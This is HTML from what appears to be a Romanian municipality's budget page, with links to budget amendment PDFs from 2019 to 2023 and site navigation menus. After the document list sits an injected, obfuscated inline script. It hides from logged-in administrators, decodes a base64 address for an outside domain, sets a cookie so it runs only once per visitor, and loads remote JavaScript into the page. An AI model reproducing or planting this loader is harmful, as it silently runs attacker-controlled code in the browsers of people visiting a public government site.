<li><a href="https://primariatgfrumos.ro/wp-content/uploads/2023/01/BVC-Rectificare-Februarie-2023-HCL-nr.19-din-21.02.2023-1.pdf">BVC Rectificare Februarie 2023 HCL nr.19 din 21.02.2023</a></li>
<li><a style="text-decoration-line: underline;" href="https://primariatgfrumos.ro/wp-content/uploads/2023/01/BVC-Initial-2023-HCL-nr.14-din-01.02.2023-1-1.pdf">BVC Inițial 2023 HCL nr.14 din 01.02.2023</a></li>
<li>&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;</li>
<li><a href="https://primariatgfrumos.ro/wp-content/uploads/2023/01/BVC-Rectificare-Decembrie-2022-HCL-nr.155-din-21.12.2022.pdf">BVC Rectificare Decembrie 2022 HCL nr.155 din 21.12.2022</a></li>
<li><a style="text-decoration-line: underline;" href="https://primariatgfrumos.ro/wp-content/uploads/2023/01/BVC-Rectificare-Octombrie-2022-Nota-de-fundamentare-nr.45134-din-28.10.2022.pdf">BVC Rectificare Octombrie 2022 Nota de fundamentare nr.45134 din 28.10.2022</a></li>
<li><a style="text-decoration-line: underline;" href="https://primariatgfrumos.ro/wp-content/uploads/2023/01/BVC-Rectificare-Septembrie-2022-HCL-nr.1089-din-21.09.2022.pdf">BVC Rectificare Septembrie 2022 HCL nr.108 din 21.09.2022</a></li>
<li><a href="https://primariatgfrumos.ro/wp-content/uploads/2023/01/BVC-Rectificare-August-2022-HCL-nr.96-din-25.08.2022.pdf">BVC Rectificare August 2022 HCL nr.96 din 25.08.2022</a></li>
<li><a href="https://primariatgfrumos.ro/wp-content/uploads/2023/01/BVC-Rectificare-Iulie-2022-HCL-nr.86-din28.07.2022.pdf">BVC Rectificare Iulie 2022 HCL nr.86 din28.07.2022</a></li>
<li><a style="text-decoration-line: underline;" href="https://primariatgfrumos.ro/wp-content/uploads/2023/01/BVC-Rectificare-Iunie-2022-Dispozitie-nr.290-din-27.06.2022.pdf">BVC Rectificare Iunie 2022 Dispoziție nr.290 din 27.06.2022</a></li>
<li><a style="text-decoration-line: underline;" href="https://primariatgfrumos.ro/wp-content/uploads/2023/01/BVC-Rectificare-Iunie-2022-HCL-nr.84-din-23.06.2022.pdf">BVC Rectificare Iunie 2022 HCL nr.84 din 23.06.2022</a></li>
<li><a href="https://primariatgfrumos.ro/wp-content/uploads/2023/01/BVC-Rectificare-Mai-2022-Nota-de-fundamentare-nr.35453-din-30.05.2022.pdf">BVC Rectificare Mai 2022 Notă de fundamentare nr.35453 din 30.05.2022</a></li>
<li><a href="https://primariatgfrumos.ro/wp-content/uploads/2023/01/BVC-Rectificare-Martie-2022-Nota-de-fundamentare-nr.31539-din-21.03.2022.pdf">BVC Rectificare Martie 2022 Notă de fundamentare nr.31539 din 21.03.2022</a></li>
<li><a style="text-decoration-line: underline;" href="https://primariatgfrumos.ro/wp-content/uploads/2023/01/BVC-initial-2022-H.C.L.-nr.20-din-10.02.2022.pdf">BVC inițial 2022 &#8211; H.C.L. nr.20 din 10.02.2022</a></li>
<li>&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;</li>
<li class="wp-block-file"><a id="wp-block-file--media-ff2605bf-0a13-4ce4-89df-b961563825c5" href="http://primariatgfrumos.ro/wp-content/uploads/2021/11/BVC-Rectificare-Octombrie-2021-HCL-nr.110-din-26.10.2021-.pdf">BVC-Rectificare-Octombrie-2021-HCL-nr.110-din-26.10.2021-</a></li>
<li class="wp-block-file"><a id="wp-block-file--media-34c86a5f-5e38-4a85-9ef6-b10c0ab87697" href="http://primariatgfrumos.ro/wp-content/uploads/2021/11/BVC-Rectificare-Septembrie-2021-HCL-nr.-96-din-27.09.2021.pdf">BVC-Rectificare-Septembrie-2021-HCL-nr.-96-din-27.09.2021</a></li>
<li class="wp-block-file"><a id="wp-block-file--media-3316b9a8-e5d1-4dd3-b134-093a39b61d31" href="http://primariatgfrumos.ro/wp-content/uploads/2021/11/BVC-Rectificare-August-2021-Nota-de-fundamentare-nr.41242-din-26.08.2021.pdf">BVC-Rectificare-August-2021-Nota-de-fundamentare-nr.41242-din-26.08.2021</a></li>
<li class="wp-block-file"><a id="wp-block-file--media-3ee6a5a8-ae89-44f7-b3ec-2a06786909f8" href="http://primariatgfrumos.ro/wp-content/uploads/2021/11/BVC-Rectificare-30.06.2021-Nota-de-fundamentare-nr.37900-din-30.06.2021.pdf">BVC-Rectificare-30.06.2021-Nota-de-fundamentare-nr.37900-din-30.06.2021</a></li>
<li class="wp-block-file"><a id="wp-block-file--media-32b3ecc8-a254-4f9b-9c1b-587cf90c8fbc" href="http://primariatgfrumos.ro/wp-content/uploads/2021/11/BVC-Rectificare-16.06.2021-Nota-de-fundamentare-nr.37119-din-16.06.2021.pdf">BVC-Rectificare-16.06.2021-Nota-de-fundamentare-nr.37119-din-16.06.2021</a></li>
<li class="wp-block-file"><a id="wp-block-file--media-a1ea7ea2-2941-4e39-ad92-ac15aca1a3e7" href="http://primariatgfrumos.ro/wp-content/uploads/2021/06/BVC-Initial-22.04.2021-HCL-nr.43-din-22.04.2021.pdf">BVC-Initial-22.04.2021-HCL-nr.43-din-22.04.2021</a></li>
<li>&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;</li>
<li class="wp-block-file"><a id="wp-block-file--media-79e02c64-e60a-4168-bbec-6f8a33e22a4b" href="http://primariatgfrumos.ro/wp-content/uploads/2021/06/BVC-Rectificare-21.12.2020-HCL-nr.127-din-21.12.2020.pdf">BVC-Rectificare-21.12.2020-HCL-nr.127-din-21.12.2020</a></li>
<li class="wp-block-file"><a id="wp-block-file--media-f20778db-d462-4fa3-82f3-fc45f79f5361" href="http://primariatgfrumos.ro/wp-content/uploads/2021/06/BVC-Rectificare-26.11.2020-NF-nr.48101-din-26.11.2020.pdf">BVC-Rectificare-26.11.2020-NF-nr.48101-din-26.11.2020</a></li>
<li class="wp-block-file"><a id="wp-block-file--media-61ee94a7-f97f-4156-bef4-f97904045933" href="http://primariatgfrumos.ro/wp-content/uploads/2021/06/BVC-Rectificare-29.10.2020-HCL-nr.97-din-29.10.2020-1.pdf">BVC-Rectificare-29.10.2020-HCL-nr.97-din-29.10.2020-1</a></li>
<li class="wp-block-file"><a id="wp-block-file--media-d855ff4e-7bba-4862-a54e-a0e6bdc235e7" href="http://primariatgfrumos.ro/wp-content/uploads/2021/06/BVC-Rectificare-21.09.2020-HCL-nr.84-din-21.09.2020.pdf">BVC-Rectificare-21.09.2020-HCL-nr.84-din-21.09.2020</a></li>
<li class="wp-block-file"><a id="wp-block-file--media-bc8cac9c-ff57-4607-b84d-e86c0fe2bcc1" href="http://primariatgfrumos.ro/wp-content/uploads/2021/06/BVC-Rectificare-27.08.2020-HCL-nr.78-din-27.08.2020.pdf">BVC-Rectificare-27.08.2020-HCL-nr.78-din-27.08.2020</a></li>
<li class="wp-block-file"><a id="wp-block-file--media-d013527e-bbb9-47fd-9365-4048502d7653" href="http://primariatgfrumos.ro/wp-content/uploads/2021/06/BVC-Rectificare-23.07.2020-HCL-nr.65-din-23.07.2020.pdf">BVC-Rectificare-23.07.2020-HCL-nr.65-din-23.07.2020</a></li>
<li class="wp-block-file"><a id="wp-block-file--media-69a90769-d148-4c60-aec9-13d40b8b1bcf" href="http://primariatgfrumos.ro/wp-content/uploads/2021/06/BVC-Rectificare-30.06.2020-NF-nr.38108-din-29.06.2020.pdf">BVC-Rectificare-30.06.2020-NF-nr.38108-din-29.06.2020</a></li>
<li class="wp-block-file"><a id="wp-block-file--media-6a75fa07-1a34-47fa-9b78-40ba2d5d2a88" href="http://primariatgfrumos.ro/wp-content/uploads/2021/06/BVC-Rectificare-26.05.2020-HCL-nr.52-din-26.05.2020.pdf">BVC-Rectificare-26.05.2020-HCL-nr.52-din-26.05.2020</a></li>
<li class="wp-block-file"><a id="wp-block-file--media-01e5308e-9421-49e3-b5a1-ed06393f6bfd" href="http://primariatgfrumos.ro/wp-content/uploads/2021/06/BVC-Rectificare-30.04.2020-HCL-nr.45-din-30.04.2020.pdf">BVC-Rectificare-30.04.2020-HCL-nr.45-din-30.04.2020</a></li>
<li class="wp-block-file"><a id="wp-block-file--media-22ac63f4-3dbf-4836-8537-e94f580c9244" href="http://primariatgfrumos.ro/wp-content/uploads/2021/06/BVC-Rectificare-26.03.2020-HCL-nr.41-din-26.03.2020.pdf">BVC-Rectificare-26.03.2020-HCL-nr.41-din-26.03.2020</a></li>
<li class="wp-block-file"><a id="wp-block-file--media-14cefda3-d26d-49f8-9908-1a51a388b1f0" href="http://primariatgfrumos.ro/wp-content/uploads/2021/06/BVC-Initial-20.02.2020-HCL-nr.15-din-20.02.2020-2.pdf">BVC-Initial-20.02.2020-HCL-nr.15-din-20.02.2020-2</a></li>
<li>&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;&#8211;-</li>
<li class="wp-block-file"><a id="wp-block-file--media-1269ec72-104c-45f5-aa6f-149a84ca485b" href="http://primariatgfrumos.ro/wp-content/uploads/2020/02/BVC-RECTIFICAT-decembrie-2019.pdf">BVC RECTIFICAT decembrie 2019</a></li>
<li class="wp-block-file"><a id="wp-block-file--media-03f8defd-2866-464a-8472-1d866bda7a76" href="http://primariatgfrumos.ro/wp-content/uploads/2019/09/BVC-RECTIFICARE-Iulie-2019.pdf">BVC RECTIFICARE Iulie 2019</a></li>
<li class="wp-block-file"><a id="wp-block-file--media-53082bf7-9190-4f6c-915d-fb52b7b0bb77" href="http://primariatgfrumos.ro/wp-content/uploads/2019/09/BVC-INITIAL-2019.pdf">BVC INITIAL 2019</a></li>
</ul>

		</div>
	</div>
</div></div></div></div><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></p>





</section></div><!-- .entry-content -->

							<footer class="penci-entry-footer">
								<span class="penci-social-buttons penci-social-share-footer"><span class="penci-social-share-text">Distribuie</span><a href="#" class="penci-post-like penci_post-meta_item  single-like-button penci-social-item like" data-post_id="14335" title="Like" data-like="Like" data-unlike="Unlike"><i class="fa fa-thumbs-o-up"></i><span class="penci-share-number">0</span></a><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fprimariatgfrumos.ro%2Fblog%2Fbugetul%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=Bugetul%20din%20toate%20sursele%20de%20finanțare%20-%20https://primariatgfrumos.ro/blog/bugetul/"><i class="fa fa-twitter"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="http://pinterest.com/pin/create/button?url=https%3A%2F%2Fprimariatgfrumos.ro%2Fblog%2Fbugetul%2F&#038;media=https%3A%2F%2Fprimariatgfrumos.ro%2Fwp-content%2Fuploads%2F2022%2F12%2Ftargu-frumos.jpg&#038;description=Bugetul%20din%20toate%20sursele%20de%20finan%C8%9Bare"><i class="fa fa-pinterest"></i></a><a class="penci-social-item linkedin" target="_blank" rel="noopener" title="" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fprimariatgfrumos.ro%2Fblog%2Fbugetul%2F&#038;title=Bugetul%20din%20toate%20sursele%20de%20finan%C8%9Bare"><i class="fa fa-linkedin"></i></a><a class="penci-social-item tumblr" target="_blank" rel="noopener" title="" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fprimariatgfrumos.ro%2Fblog%2Fbugetul%2F&#038;name=Bugetul%20din%20toate%20sursele%20de%20finan%C8%9Bare"><i class="fa fa-tumblr"></i></a><a class="penci-social-item reddit" target="_blank" rel="noopener" title="" href="https://reddit.com/submit?url=https%3A%2F%2Fprimariatgfrumos.ro%2Fblog%2Fbugetul%2F&#038;title=Bugetul%20din%20toate%20sursele%20de%20finan%C8%9Bare"><i class="fa fa-reddit"></i></a><a class="penci-social-item telegram" target="_blank" rel="noopener" title="" href="https://telegram.me/share/url?url=https%3A%2F%2Fprimariatgfrumos.ro%2Fblog%2Fbugetul%2F&#038;text=Bugetul%20din%20toate%20sursele%20de%20finan%C8%9Bare"><i class="fa fa-telegram"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="mailto:?subject=Bugetul%20din%20toate%20sursele%20de%20finanțare&#038;BODY=https://primariatgfrumos.ro/blog/bugetul/"><i class="fa fa-envelope"></i></a></span>							</footer><!-- .entry-footer -->
						</article>
							<div class="penci-post-pagination">
					<div class="prev-post">
									<div class="prev-post-inner penci_mobj__body">
						<div class="prev-post-title">
							<span><i class="fa fa-angle-left"></i>informatia anterioara</span>
						</div>
						<div class="pagi-text">
							<h5 class="prev-title"><a href="https://primariatgfrumos.ro/blog/buletinul-informativ-al-informatiilor-de-interes-public/">Buletinul informativ al informațiilor de interes public</a></h5>
						</div>
					</div>
				
			</div>
		
					<div class="next-post ">
									<div class="next-post-inner">
						<div class="prev-post-title next-post-title">
							<span>informatia urmatoare<i class="fa fa-angle-right"></i></span>
						</div>
						<div class="pagi-text">
							<h5 class="next-title"><a href="https://primariatgfrumos.ro/blog/situatia-platilor/">Situația plăților</a></h5>
						</div>
					</div>
							</div>
			</div>
				</div>

									</div>
			</div>
			
<aside class="widget-area widget-area-2 penci-sticky-sidebar penci-sidebar-widgets">
	<div class="theiaStickySidebar">
	<div id="text-3" class="widget  penci-block-vc penci-widget-sidebar style-title-13 style-title-left widget_text">			<div class="textwidget"><div id="mega-menu-wrap-max_mega_menu_1" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-max_mega_menu_1" class="mega-menu max-mega-menu mega-menu-accordion mega-no-js" data-event="click" data-effect="fade_up" data-effect-speed="400" data-effect-mobile="slide" data-effect-speed-mobile="400" data-mobile-force-width="false" data-second-click="close" data-document-click="disabled" data-vertical-behaviour="accordion" data-breakpoint="600" data-unbind="true"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-14044' id='mega-menu-item-14044'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Despre instituție<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-13797' id='mega-menu-item-13797'><a class="mega-menu-link" href="https://primariatgfrumos.ro/blog/legislatie-privind-organizarea-si-funtionarea-institutiei/">Legislație privind organizarea și funționarea instituției</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-13798' id='mega-menu-item-13798'><a class="mega-menu-link" tabindex="0" aria-haspopup="true" aria-expanded="false" role="button"><b>Conducere și agenda conducerii</b> <i class="fa fa-angle-double-down" style="font-size:20px"></i><span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-13799' id='mega-menu-item-13799'><a class="mega-menu-link" href="https://primariatgfrumos.ro/blog/primar/">Primar</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-13800' id='mega-menu-item-13800'><a class="mega-menu-link" href="https://primariatgfrumos.ro/blog/viceprimar/">Viceprimar</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-13801' id='mega-menu-item-13801'><a class="mega-menu-link" href="https://primariatgfrumos.ro/blog/secretar/">Secretar</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-13802' id='mega-menu-item-13802'><a class="mega-menu-link" href="https://primariatgfrumos.ro/blog/administrator-public/">Administrator public</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-13803' id='mega-menu-item-13803'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false"><b>Organizare</b>  <i class="fa fa-angle-double-down" style="font-size:20px"></i><span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-13806' id='mega-menu-item-13806'><a class="mega-menu-link" href="https://primariatgfrumos.ro/blog/regulament-de-organiuzare-si-functionare/">Regulamente</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-13807' id='mega-menu-item-13807'><a class="mega-menu-link" href="https://primariatgfrumos.ro/blog/organigrama/">Organigramă</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-13804' id='mega-menu-item-13804'><a class="mega-menu-link" href="https://primariatgfrumos.ro/blog/date-de-contact-ale-institutiilor-coordonate-subordonate/">Date de contact ale instituțiilor coordonate/subordonate</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-13809' id='mega-menu-item-13809'><a class="mega-menu-link" href="https://primariatgfrumos.ro/blog/cariera/">Carieră (Examen/Concurs)</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-13810' id='mega-menu-item-13810'><a class="mega-menu-link" href="https://primariatgfrumos.ro/blog/programe-si-strategii/">Programe și strategii</a></li></ul>
</li></ul></div>
<div id="mega-menu-wrap-max_mega_menu_2" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-max_mega_menu_2" class="mega-menu max-mega-menu mega-menu-accordion mega-no-js" data-event="click" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="close" data-document-click="disabled" data-vertical-behaviour="accordion" data-breakpoint="600" data-unbind="true"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-current-menu-ancestor mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-disable-link mega-menu-item-14059' id='mega-menu-item-14059'><a class="mega-menu-link" tabindex="0" aria-haspopup="true" aria-expanded="false" role="button">Informații de interes public<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-17343' id='mega-menu-item-17343'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false"><b>Solicitarea informațiilor de interes public</b> <i class="fa fa-angle-double-down" style="font-size:20px"></i><span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-13813' id='mega-menu-item-13813'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://primariatgfrumos.ro/blog/solicitarea-informatiilor-de-interes-public/">Solicitarea informațiilor de interes public</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-13814' id='mega-menu-item-13814'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://primariatgfrumos.ro/blog/numele-si-prenumele-persoanei-responsabile-de-primirea-solicitarilor-in-baza-legii-nr-544-2001/">Numele și prenumele persoanei responsabile de primirea solicitărilor în baza Legii nr. 544/.2001</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-13815' id='mega-menu-item-13815'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://primariatgfrumos.ro/blog/formularul-de-solicitare/">Formularul de solicitare</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-13816' id='mega-menu-item-13816'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://primariatgfrumos.ro/blog/modalitatea-de-contestare-a-deciziei-si-formulare-pentru-reclamatii-administrative/">Modalitatea de contestare a deciziei și formulare pentru reclamații administrative</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-13817' id='mega-menu-item-13817'><a class="mega-menu-link" href="https://primariatgfrumos.ro/blog/lista-documentelor-de-interes-public-si-lista-documentelor-produse-gestionate-de-autoritatea-institutia-publica/">Lista documentelor de interes public și lista documentelor produse /gestionate de autoritatea/instituția publică</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-14688' id='mega-menu-item-14688'><a class="mega-menu-link" href="https://primariatgfrumos.ro/blog/rapoartele-anuale-de-aplicare-a-legii-nr-544-2001/">Rapoartele anuale de aplicare a Legii nr. 544/2001</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-14641' id='mega-menu-item-14641'><a class="mega-menu-link" href="https://primariatgfrumos.ro/blog/buletin-informativ-al-informatiilor-de-interes-public/">Buletin informativ al informațiilor de interes public</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-current-menu-ancestor mega-current-menu-parent mega-menu-item-has-children mega-menu-item-13819' id='mega-menu-item-13819'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false"><b>Buget</b> <i class="fa fa-angle-double-down" style="font-size:20px"></i><span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-current-menu-item mega-menu-item-14612' id='mega-menu-item-14612'><a class="mega-menu-link" href="https://primariatgfrumos.ro/blog/bugetul/">Bugetul din toate sursele de finanțare</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-13823' id='mega-menu-item-13823'><a class="mega-menu-link" href="https://primariatgfrumos.ro/blog/situatia-anuala-a-finantarilor-nerambursabile-acordate-persoanelor-fizice-sau-juridice-fara-scop-lucrativ/">Situația anuală a finanțărilor nerambursabile acordate persoanelor fizice sau juridice fără scop lucrativ</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-13824' id='mega-menu-item-13824'><a class="mega-menu-link" href="https://primariatgfrumos.ro/blog/bilanturi-contabile/">Bilanțuri contabile</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-15121' id='mega-menu-item-15121'><a class="mega-menu-link" href="https://primariatgfrumos.ro/transparenta-veniturilor-salariale-2/">Transparența veniturilor salariale</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-13825' id='mega-menu-item-13825'><a class="mega-menu-link" href="https://primariatgfrumos.ro/blog/achizitii-directe/" aria-haspopup="true" aria-expanded="false"><b>Achiziții publice</b> <i class="fa fa-angle-double-down" style="font-size:20px"></i><span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-13826' id='mega-menu-item-13826'><a class="mega-menu-link" href="https://primariatgfrumos.ro/blog/programul-anual-al-achizitiilor-publice/">Programul anual al achizițiilor publice</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-13827' id='mega-menu-item-13827'><a class="mega-menu-link" href="https://primariatgfrumos.ro/blog/centralizatorul-achizitiilor-publice/">Centralizatorul achizițiilor publice</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-13828' id='mega-menu-item-13828'><a class="mega-menu-link" href="https://primariatgfrumos.ro/blog/contractele-de-achizitii-publice-cu-valoare-peste-5000-euro/">Contractele de achiziții publice cu valoare peste 5000 euro</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-13829' id='mega-menu-item-13829'><a class="mega-menu-link" href="https://primariatgfrumos.ro/blog/documentele-privind-executia-contractelor/">Documentele privind execuția contractelor</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-13830' id='mega-menu-item-13830'><a class="mega-menu-link" href="https://primariatgfrumos.ro/blog/formulare-tip-si-acte-necesare/">Formulare-tip și acte necesare</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-13831' id='mega-menu-item-13831'><a class="mega-menu-link" href="https://primariatgfrumos.ro/blog/declaratii-de-avere-si-interese/">Declarații de avere și interese</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-13832' id='mega-menu-item-13832'><a class="mega-menu-link" href="https://primariatgfrumos.ro/blog/comisia-paritara/">Comisia paritară</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-13833' id='mega-menu-item-13833'><a class="mega-menu-link" href="https://primariatgfrumos.ro/blog/protectia-datelor-cu-caracter-personal/">Protecția datelor cu caracter personal</a></li></ul>
</li></ul></div>
<div id="mega-menu-wrap-max_mega_menu_3" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-max_mega_menu_3" class="mega-menu max-mega-menu mega-menu-accordion mega-no-js" data-event="click" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="close" data-document-click="disabled" data-vertical-behaviour="accordion" data-breakpoint="600" data-unbind="true"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-14065' id='mega-menu-item-14065'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Transparență decizională<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-13834' id='mega-menu-item-13834'><a class="mega-menu-link" href="https://primariatgfrumos.ro/blog/proiecte-de-acte-normative-aflate-in-consultare-publica/">Proiecte de acte normative aflate în consultare publică</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-13835' id='mega-menu-item-13835'><a class="mega-menu-link" href="https://primariatgfrumos.ro/blog/formular-pentru-colectarea-de-propneri-opinii-recomandari/">Formular pentru colectarea de propneri/opinii/recomandări</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-13836' id='mega-menu-item-13836'><a class="mega-menu-link" href="https://primariatgfrumos.ro/blog/registru-pentru-consemnarea-si-analizarea-propunerilor-opiniilor-sau-recomandarilor-primite/">Registru pentru consemnarea și analizarea propunerilor, opiniilor sau recomandărilor primite</a></li><li class='mega-menu-item mega-menu-item-type-custom 